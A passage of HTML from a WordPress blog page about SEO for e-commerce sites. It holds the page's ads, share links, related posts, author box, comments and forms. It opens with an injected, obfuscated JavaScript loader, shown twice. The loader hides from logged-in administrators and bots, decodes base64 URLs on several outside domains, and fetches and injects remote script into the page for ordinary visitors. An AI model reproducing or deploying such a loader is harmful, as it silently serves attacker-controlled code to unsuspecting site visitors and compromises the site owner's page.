_0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script></p>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-5231814985903942" data-ad-slot="6955753999"></ins>
						<div class="col-sm-12 float-left p-0">
						    <div class="entry-share text-center wow fadeInUp mt2"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-352 mc4wp-form-theme mc4wp-form-theme-blue" method="post" data-id="352" data-name="Subscriber" ><div class="mc4wp-form-fields"><p> Subscribe to this blog to get latest post direct into your inbox.
  <br>
  <br>
	<input type="email" name="EMAIL" placeholder="Your email address" required style="display:inline-block;" />
</p>

<p>
	<input type="submit" value="Subscribe" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769494089" /><input type="hidden" name="_mc4wp_form_id" value="352" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div>
						<div class="col-sm-12 float-left p-0">	<div class="entry-share text-center wow fadeInUp mt2">
		<h6>Share the Article</h6>
		<hr class="mt0">
			<ul class="share-icons">
				<li class="share-icon icon-fb">
					<!-- Facebook -->
					<a href="http://www.facebook.com/sharer.php?u=https://darshansaroya.com/the-ultimate-guide-to-seo-for-e-commerce-websites/" target="_blank">
						<i class="fa fa-facebook"></i>
					</a>
				</li>
				<li class="share-icon icon-li">
					<!-- LinkedIn -->
					<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://darshansaroya.com/the-ultimate-guide-to-seo-for-e-commerce-websites/" target="_blank">
						<i class="fa fa-linkedin"></i>
					</a>
				</li>
				<li class="share-icon icon-pin">
					<!-- Pinterest -->
					<a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','http://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());">
						<i class="fa fa-pinterest"></i>
					</a>
				</li>
				<li class="share-icon icon-reddit">
					<!-- Reddit -->
					<a href="http://reddit.com/submit?url=https://darshansaroya.com/the-ultimate-guide-to-seo-for-e-commerce-websites/&amp;title=The Ultimate Guide to SEO For E-Commerce Websites" target="_blank">
						<i class="fa fa-reddit"></i>
					</a>
				</li>
				<li class="share-icon icon-twitter">
					<!-- Twitter -->
					<a href="https://twitter.com/share?url=https://darshansaroya.com/the-ultimate-guide-to-seo-for-e-commerce-websites/&amp;text=The Ultimate Guide to SEO For E-Commerce Websites" target="_blank">
						<i class="fa fa-twitter"></i>
					</a>
				</li>
				<li class="share-icon icon-mail">
					<!-- Email -->
					<a href="mailto:?Subject=The Ultimate Guide to SEO For E-Commerce Websitess&amp;Body=https://darshansaroya.com/the-ultimate-guide-to-seo-for-e-commerce-websites/">
						<i class="fa fa-envelope"></i>
					</a>
				</li>
			</ul>
		</div>
</div>
											</div>	
						
					</div>
				</div>
								<div class="row mt-3 p-0 w_blog_pagination">
						<div class="col-md-12">
		<div class="btn btn-primary btn-md post_link float-left mb-1 wow fadeInUp"><a href="https://darshansaroya.com/5-seo-risks-take-avoid-seo-guide/" rel="next">5 SEO Risks to Take and Avoid- SEO Guide</a></div>		<div class="btn btn-primary btn-md post_link float-right mb-1 wow fadeInUp"><a href="https://darshansaroya.com/wordpress-development-folder-structure/" rel="prev">WordPress Development- Folder Structure</a></div>	</div>
					</div>
													<div class="card mt-3 wow fadeInUp">
					<div class="card-header">
						<span class="md20 xs18 w600 wow fadeInUp">Related Posts</span>
					</div>
					<div class="col-12 recent-blog-ui">
						<div id="mega-ui-advanced-related" class="owl-carousel owl-theme">
													<div class="item">
								<div class="col-12 widget p-0 mt-3 wow fadeInUp">
								<a href="https://darshansaroya.com/internal-link-building/" title="Internal Linking: The Secret to Maximizing Link-Building Efforts">
								<img width="150" height="150" src="https://darshansaroya.com/wp-content/uploads/2021/12/Why-Internal-Linking-is-the-key-to-Maximizing-your-Linkbuilding-Efforts-150x150.jpg" class="img-fluid center-block wp-post-image" alt="Internal Linking: The Secret to Maximizing Link-Building Efforts" decoding="async" srcset="https://darshansaroya.com/wp-content/uploads/2021/12/Why-Internal-Linking-is-the-key-to-Maximizing-your-Linkbuilding-Efforts-150x150.jpg 150w, https://darshansaroya.com/wp-content/uploads/2021/12/Why-Internal-Linking-is-the-key-to-Maximizing-your-Linkbuilding-Efforts-300x300.jpg 300w, https://darshansaroya.com/wp-content/uploads/2021/12/Why-Internal-Linking-is-the-key-to-Maximizing-your-Linkbuilding-Efforts-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" title="Why Internal Linking is the key to Maximizing your Linkbuilding Efforts" />									<div class="overlay"></div>
									<div class="widget-text2"> 
										<h1 class="md16 sm15 xs15 w600 white ">Internal Linking: The Secret to Maximizing Link-Building Efforts</h1>
										<p class="white">Businesses need to dig deeper with their SEO efforts to stand out, and one of&hellip;</p>
									</div>
									</a>
								</div>
							</div>
														<div class="item">
								<div class="col-12 widget p-0 mt-3 wow fadeInUp">
								<a href="https://darshansaroya.com/long-tail-keywords-ultimate-beginer-guide/" title="All About Long-tail Keywords &#8211; A ultimate Guide for all">
								<img width="150" height="150" src="https://darshansaroya.com/wp-content/uploads/2021/06/All-About-Long-Tail-Keywords-A-ultimate-Guide-for-all-150x150.jpg" class="img-fluid center-block wp-post-image" alt="All About Long Tail Keywords - A ultimate Guide for all" decoding="async" srcset="https://darshansaroya.com/wp-content/uploads/2021/06/All-About-Long-Tail-Keywords-A-ultimate-Guide-for-all-150x150.jpg 150w, https://darshansaroya.com/wp-content/uploads/2021/06/All-About-Long-Tail-Keywords-A-ultimate-Guide-for-all-300x300.jpg 300w, https://darshansaroya.com/wp-content/uploads/2021/06/All-About-Long-Tail-Keywords-A-ultimate-Guide-for-all-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" title="All About Long Tail Keywords - A ultimate Guide for all" />									<div class="overlay"></div>
									<div class="widget-text2"> 
										<h1 class="md16 sm15 xs15 w600 white ">All About Long-tail Keywords &#8211; A ultimate Guide for all</h1>
										<p class="white">Long tail keywords are not only increase traffic on your site but also increase chance&hellip;</p>
									</div>
									</a>
								</div>
							</div>
														<div class="item">
								<div class="col-12 widget p-0 mt-3 wow fadeInUp">
								<a href="https://darshansaroya.com/seo-agency-brisbane/" title="Why Do You Need an SEO Agency in Brisbane?">
								<img width="150" height="150" src="https://darshansaroya.com/wp-content/uploads/2021/03/Why-Do-You-Need-an-SEO-Agency-in-Brisbane-150x150.jpg" class="img-fluid center-block wp-post-image" alt="Why Do You Need an SEO Agency in Brisbane?" decoding="async" srcset="https://darshansaroya.com/wp-content/uploads/2021/03/Why-Do-You-Need-an-SEO-Agency-in-Brisbane-150x150.jpg 150w, https://darshansaroya.com/wp-content/uploads/2021/03/Why-Do-You-Need-an-SEO-Agency-in-Brisbane-300x300.jpg 300w, https://darshansaroya.com/wp-content/uploads/2021/03/Why-Do-You-Need-an-SEO-Agency-in-Brisbane-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" title="Why Do You Need an SEO Agency in Brisbane" />									<div class="overlay"></div>
									<div class="widget-text2"> 
										<h1 class="md16 sm15 xs15 w600 white ">Why Do You Need an SEO Agency in Brisbane?</h1>
										<p class="white">Being the largest city and Queensland capital, Brisbane is renowned for new business opportunities and&hellip;</p>
									</div>
									</a>
								</div>
							</div>
														<div class="item">
								<div class="col-12 widget p-0 mt-3 wow fadeInUp">
								<a href="https://darshansaroya.com/ways-to-reduce-bounce-rate/" title="Ways You Can Reduce Your Bounce Rate">
								<img width="150" height="150" src="https://darshansaroya.com/wp-content/uploads/2020/08/Ways-You-Can-Reduce-Your-Bounce-Rate-150x150.jpg" class="img-fluid center-block wp-post-image" alt="Ways You Can Reduce Your Bounce Rate" decoding="async" srcset="https://darshansaroya.com/wp-content/uploads/2020/08/Ways-You-Can-Reduce-Your-Bounce-Rate-150x150.jpg 150w, https://darshansaroya.com/wp-content/uploads/2020/08/Ways-You-Can-Reduce-Your-Bounce-Rate-300x300.jpg 300w, https://darshansaroya.com/wp-content/uploads/2020/08/Ways-You-Can-Reduce-Your-Bounce-Rate-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" title="Ways You Can Reduce Your Bounce Rate" />									<div class="overlay"></div>
									<div class="widget-text2"> 
										<h1 class="md16 sm15 xs15 w600 white ">Ways You Can Reduce Your Bounce Rate</h1>
										<p class="white">When a user visits a page on your website and leaves without visiting any other&hellip;</p>
									</div>
									</a>
								</div>
							</div>
													</div>
						<script>
				jQuery('#mega-ui-advanced-related').owlCarousel({
						loop:false,
						margin:10,
						nav:true,
						responsive:{
							0:{
								items:1
							},
							600:{
								items:2
							},
							1000:{
								items:3
							}
						}
					})
				</script>
					</div>
				</div>
												<div class="card author mt-3 wow fadeIn">
					<div class="card-header">
						<span class="md20 xs18 w600 wow fadeInUp">About author</span>
						<span class="pull-right wow fadeInUp">
						                            <a href="https://facebook.com/DarshanSaroyaWP" target="_blank">
                                <i class="fa fa-facebook-square mr-2"></i>
                            </a>
						                            <a href="https://twitter.com/DarshanSaroya" target="_blank">
                                <i class="fa fa-twitter mr-2"></i>
                            </a>
						                            <a href="https://www.instagram.com/_darshnish/" target="_blank">
                                 <i class="fa fa-instagram mr-2"></i>
                            </a>
						                            <a href="https://www.linkedin.com/in/darshansaroya" target="_blank">
                               <i class="fa fa-linkedin mr-2"></i>
                            </a>
						                        </span>
					</div>
					
					<div class="card-body">
						<div class="row">						
							<div class="col-lg-3 col-md-4 col-xs-4 wow fadeInUp">
							<a href="https://darshansaroya.com/author/darshansaroya/" title="Darshan Saroya"><img alt='Darshan Saroya' src='https://secure.gravatar.com/avatar/7dbdb22de04a3e03ac753ac9fcd1235e?s=150&#038;d=monsterid&#038;r=x' srcset='https://secure.gravatar.com/avatar/7dbdb22de04a3e03ac753ac9fcd1235e?s=300&#038;d=monsterid&#038;r=x 2x' class='avatar avatar-150 photo img-fluid center-block' height='150' width='150' decoding='async'/></a>
								
							</div>
							<div class="col-lg-9 col-md-8 col-xs-8 lmt0 xsmt5 wow fadeInUp">
								<h1 class="md20 xs18 w600"><a href="https://darshansaroya.com/author/darshansaroya/">Darshan Saroya</a></h1>
								<p class="md16 sm15 xs13 w400 mt-2">							
									A passionate WordPress Theme Developer. I love to create clean and modern themes, using the power of WordPress. Here I provide the tutorials related to WordPress Development, Core PHP and HTML.                                  
								</p>
							</div>
						</div>
					</div>
				</div>
				<div class="card author wow fadeIn mt-3" >
    	<div id="comments">
		<div class="card-header">
			<h4 class="md20 xs18 w600">3 Comments</h4>						
		</div>
		<div class="card-body">
				<div id="comment-125" class="row comment-body wow fadeIn">						
		<div class="col-lg-2 col-md-3 col-xs-3 mt2">
			<img alt='jackmart' src='https://secure.gravatar.com/avatar/adf6273f6f829e91dec3fad1d3c10281?s=150&#038;d=monsterid&#038;r=x' srcset='https://secure.gravatar.com/avatar/adf6273f6f829e91dec3fad1d3c10281?s=300&#038;d=monsterid&#038;r=x 2x' class='avatar avatar-150 photo img-fluid center-block' height='150' width='150' decoding='async'/>		</div>
		<div class="col-lg-10 col-md-9 col-xs-9 lmt0 xsmt5">
			<h3 class="md20 xs18">jackmart </h3>
			<span class="md14">				June 15, 2018								at&nbsp;2:10 pm</span>
			<span class="float-right"><a rel="nofollow" class="comment-reply-link" href="#comment-125" data-commentid="125" data-postid="1559" data-belowelement="comment-125" data-respondelement="respond" data-replyto="Reply to jackmart" aria-label="Reply to jackmart">Reply</a></span>
			<div class="md16 sm15 xs13 w400 mt2"><p>Great Seo Information provide by you..</p>
						</div>
		</div>
	</div>
</li><!-- #comment-## -->
	<div id="comment-131" class="row comment-body wow fadeIn">						
		<div class="col-lg-2 col-md-3 col-xs-3 mt2">
			<img alt='John' src='https://secure.gravatar.com/avatar/4bb38d89110977771e29660c3f794eda?s=150&#038;d=monsterid&#038;r=x' srcset='https://secure.gravatar.com/avatar/4bb38d89110977771e29660c3f794eda?s=300&#038;d=monsterid&#038;r=x 2x' class='avatar avatar-150 photo img-fluid center-block' height='150' width='150' decoding='async'/>		</div>
		<div class="col-lg-10 col-md-9 col-xs-9 lmt0 xsmt5">
			<h3 class="md20 xs18">John </h3>
			<span class="md14">				July 19, 2018								at&nbsp;7:33 pm</span>
			<span class="float-right"><a rel="nofollow" class="comment-reply-link" href="#comment-131" data-commentid="131" data-postid="1559" data-belowelement="comment-131" data-respondelement="respond" data-replyto="Reply to John" aria-label="Reply to John">Reply</a></span>
			<div class="md16 sm15 xs13 w400 mt2"><p>This site was… how do you say it? Relevant!!<br />
Finally I’ve found something that helped me. Thank you!</p>
						</div>
		</div>
	</div>
</li><!-- #comment-## -->
	<div id="comment-4282" class="row comment-body wow fadeIn">						
		<div class="col-lg-2 col-md-3 col-xs-3 mt2">
			<img alt='Arena Infosolution' src='https://secure.gravatar.com/avatar/60650b629b1b6a2e29216a3b2b30b7e0?s=150&#038;d=monsterid&#038;r=x' srcset='https://secure.gravatar.com/avatar/60650b629b1b6a2e29216a3b2b30b7e0?s=300&#038;d=monsterid&#038;r=x 2x' class='avatar avatar-150 photo img-fluid center-block' height='150' width='150' decoding='async'/>		</div>
		<div class="col-lg-10 col-md-9 col-xs-9 lmt0 xsmt5">
			<h3 class="md20 xs18">Arena Infosolution </h3>
			<span class="md14">				July 4, 2020								at&nbsp;3:52 pm</span>
			<span class="float-right"><a rel="nofollow" class="comment-reply-link" href="#comment-4282" data-commentid="4282" data-postid="1559" data-belowelement="comment-4282" data-respondelement="respond" data-replyto="Reply to Arena Infosolution" aria-label="Reply to Arena Infosolution">Reply</a></span>
			<div class="md16 sm15 xs13 w400 mt2"><p>thanks for sharing your valuable knowledge with us.. this site very relevant.</p>
						</div>
		</div>
	</div>
</li><!-- #comment-## -->
		</div>
		</div>		
		
<div class="subscribe-form">
	<div class="card-body wow fadeIn">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave Your Comment Here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-ultimate-guide-to-seo-for-e-commerce-websites/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://darshansaroya.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="form-group"><label for="replyFormComment">Your comment</label><textarea class="form-control" id="comment" name="comment" rows="5" required></textarea></div><label for="replyFormName">Your name</label><input type="text" name="author" id="name"  class="form-control" required><br>
<label for="replyFormEmail">Your e-mail</label><input type="email" name="email" id="email" class="form-control" required><br>
<label for="replyFormEmail">Website</label><input type="text" name="url" id="url" class="form-control"><br>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox.">*</abbr>
	</label>
</p>
<!-- Mailchimp for WordPress v4.10.9 - https://www.mc4wp.com/ --><input type="hidden" name="_mc4wp_subscribe_wp-comment-form" value="0" /><p class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form "><label><input type="checkbox" name="_mc4wp_subscribe_wp-comment-form" value="1" checked="checked"><span>Sign me up for the newsletter!</span></label></p><!-- / Mailchimp for WordPress --><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary btn-md waves-effect waves-light" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1559' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="37e0071ec2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="208"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		
	</div>
</div>
</div>					
			</div>
			</div>
			<div class="col-md-4 col-sm-12 mega-ui-advanced-sidebar mt-3">
    <div class="sidebar-item">
        <div class="make-me-sticky">
	<div id="search-4" class="col-12 p-2 mb-3 widget-box wow fadeInUp widget_search"><h3 class="widget-title md20 sm19 xs18 p-2 ls2">Search for more content</h3><form role="search" method="get" class="row searchform" action="https://darshansaroya.com/">
	<div class="col-8">	
		<input type="text" placeholder="What do you want to find?" value="" id="s" name="s" class="form-control" required >
	</div>
	<div class="col-4">
		<button type="submit" class="btn-primary btn-md waves-effect waves-light btn">Search</button>
	</div>
</form></div><div id="block-8" class="col-12 p-2 mb-3 widget-box wow fadeInUp widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5231814985903942"
     crossorigin="anonymous"></script>
<!-- rect ad -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-5231814985903942"
     data-ad-slot="4890498400"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="text-12" class="col-12 p-2 mb-3 widget-box wow fadeInUp widget_text">			<div class="textwidget"><p><a href="https://darshansaroya.com/best-ways-make-money-with-wordpress/"><img decoding="async" class="aligncenter size-medium wp-image-4103" src="https://darshansaroya.com/wp-content/uploads/2021/05/Make-Money-with-WordPress-300x169.png" alt="Make Money with WordPress" width="300" height="169" srcset="https://darshansaroya.com/wp-content/uploads/2021/05/Make-Money-with-WordPress-300x169.png 300w, https://darshansaroya.com/wp-content/uploads/2021/05/Make-Money-with-WordPress-1024x576.png 1024w, https://darshansaroya.com/wp-content/uploads/2021/05/Make-Money-with-WordPress-768x432.png 768w, https://darshansaroya.com/wp-content/uploads/2021/05/Make-Money-with-WordPress-1536x864.png 1536w, https://darshansaroya.com/wp-content/uploads/2021/05/Make-Money-with-WordPress-600x338.png 600w, 